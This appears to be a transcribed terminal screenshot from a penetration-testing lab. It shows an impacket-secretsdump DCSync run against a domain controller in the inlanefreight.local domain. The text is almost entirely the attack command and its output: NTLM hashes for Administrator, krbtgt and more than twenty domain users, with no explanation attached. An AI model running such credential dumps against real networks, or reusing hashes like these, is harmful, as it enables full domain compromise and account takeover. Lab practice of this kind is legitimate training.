 user@user: ~/tools/ALL-AD-TOOL
user@user: ~/Downloads × user@user: ~/tools/ligolo × user@user: ~/tools/ALL-AD-TOOL × user@user: ~/tools/ALL-AD-TOOL × user@user: ~/tools/ALL-AD-TOOL ×
user@user: ~/tools/ALL-AD-TOOL 148x35
@53 answered SERVFAIL
┌──(user㉿user)-[~/tools/ALL-AD-TOOL]
└─$
┌──(user㉿user)-[~/tools/ALL-AD-TOOL]
└─$ impacket-secretsdump tpetty@172.16.6.3 -just-dc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:27dedb1dab4d8545c6e1c66fba077da0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6dbd63f4a0e7c8b221d61f265c4a08a7:::
inlanefreight.local\avazquez:1714:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427b2f2a909f:::
inlanefreight.local\pfalcon:1715:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::
inlanefreight.local\fanthony:1716:aad3b435b51404eeaad3b435b51404ee:9827f62cf27fe221b4e89f7519a2092a:::
inlanefreight.local\wdillard:1717:aad3b435b51404eeaad3b435b51404ee:69ada25bbb693f9a85cd5f176948b0d5:::
inlanefreight.local\lbradford:1718:aad3b435b51404eeaad3b435b51404ee:0717dbc7b0e91125777d3ff4f3c00533:::
inlanefreight.local\sgage:1719:aad3b435b51404eeaad3b435b51404ee:31501a94e6027b74a5710c90d1c7f3b9:::
inlanefreight.local\asanchez:1720:aad3b435b51404eeaad3b435b51404ee:c6885c0fa57ec94542d362cf7dc2d541:::
inlanefreight.local\dbranch:1721:aad3b435b51404eeaad3b435b51404ee:a87c92932b0ef15f6c9c39d6406c3a75:::
inlanefreight.local\ccruz:1722:aad3b435b51404eeaad3b435b51404ee:a9be3a88067ed776d0e2cf4ccde8ec8f:::
inlanefreight.local\njohnson:1723:aad3b435b51404eeaad3b435b51404ee:1b2a9f3b6d785e695aadfe3485a2601f:::
inlanefreight.local\mholliday:1724:aad3b435b51404eeaad3b435b51404ee:a87c92932b0ef15f6c9c39d6406c3a75:::
inlanefreight.local\mshoemaker:1725:aad3b435b51404eeaad3b435b51404ee:c15d04d9a989b3c9f1d2db979ffa325f:::
inlanefreight.local\aslater:1726:aad3b435b51404eeaad3b435b51404ee:e7d0a88542cb44ab48e5a89d864f8146:::
inlanefreight.local\kprentiss:1727:aad3b435b51404eeaad3b435b51404ee:9b12a0a33aabdbd845cd3ed5070820b9:::
inlanefreight.local\gdavis:1728:aad3b435b51404eeaad3b435b51404ee:1ab3ee9bd2e35ad25670481d9d1b4e0f:::
inlanefreight.local\jmcdaniel:1729:aad3b435b51404eeaad3b435b51404ee:1e22653293daff337f58d32695c999d0:::
inlanefreight.local\jjones:1730:aad3b435b51404eeaad3b435b51404ee:a90431144f59bc8aeecc28038d6bda40:::
inlanefreight.local\tgarcia:1731:aad3b435b51404eeaad3b435b51404ee:8a4c52fc75514ddb740971e26b9311d9:::
inlanefreight.local\mharrison:1732:aad3b435b51404eeaad3b435b51404ee:4befb46af523d5899f605eb13fa91788:::
inlanefreight.local\nhight:1733:aad3b435b51404eeaad3b435b51404ee:9dbd90a7155594a3950791b2a20b90dd:::
inlanefreight.local\wbaird:1734:aad3b435b51404eeaad3b435b51404ee:f30ba55f393d631be27cc76b385af8f9:::